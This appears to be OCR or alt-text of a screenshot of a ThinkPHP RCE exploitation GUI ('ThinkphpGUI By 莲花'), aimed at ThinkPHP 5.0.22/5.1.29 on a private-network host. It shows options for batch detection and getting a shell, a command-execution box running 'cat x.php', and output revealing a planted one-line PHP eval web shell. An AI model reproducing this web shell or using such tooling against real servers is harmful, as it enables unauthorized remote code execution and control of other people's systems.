 ThinkphpGUI By 莲花
URL: http://192.168.1.132 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
CMD: cat x.php 执行
[+] www
[+] [+] <?php @eval($_POST[1]);?>